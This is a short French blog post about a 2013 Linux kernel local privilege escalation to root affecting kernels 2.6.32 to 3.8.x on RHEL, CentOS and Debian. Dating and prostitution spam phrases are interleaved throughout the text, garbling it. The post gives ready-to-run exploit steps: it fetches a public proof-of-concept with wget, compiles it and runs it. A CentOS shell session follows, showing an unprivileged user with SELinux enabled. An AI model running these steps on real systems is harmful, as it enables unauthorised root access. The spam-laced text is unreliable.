 Local Root Exploit pour les noyaux linux 2.6.32 à 3.8.10
rencontre littéraire monaco chinese prostitutes rencontre musicales en loire rencontres energies et territoires ruraux
alize rencontre Hacking
Une nouvelle faille 0day vient d’être découverte dans le noyau Linux et elle permet à un simple utilisateur de passer root sur une machine. Cette vulnérabilité affecte les distributions Linux
basées sur des versions du kernel comprises entre la 2.6.32 et la à 3.8.8.
agrirencontre rencontre
Bug dans le Kernel Linux
rencontres extraconjugales Les versions récentes de Red Hat 6.3, Centos 6.3 (même avec SELinux d’activé) et Debian Wheezy 7.0 sont concernées. Le seul moyen de contrer cette attaque est
de mettre à jour votre système.
calendrier rencontres peugeot sport 2009 Voici un exemple d’utilisation de l’exploit :
rencontres ile de la réunion $ wget https://raw.githubusercontent.com/realtalk/cve-2013-2094/master/semtex.c
$ gcc -O2 semtex.c
$ ./a.out
rencontre femme montgeron Sur une CentOS 6.3 :
rencontre éphémére bejaia $ cat /etc/redhat-release
CentOS release 6.3 (Final)
$ uname -a
Linux test1.hq.company.com 2.6.32-279.el6.x86_64 #1 SMP Fri Jun 22 12:19:21 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ id
uid=503(user) gid=503(user) groups=503(user)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
$ sestatus
SELinux status: enabled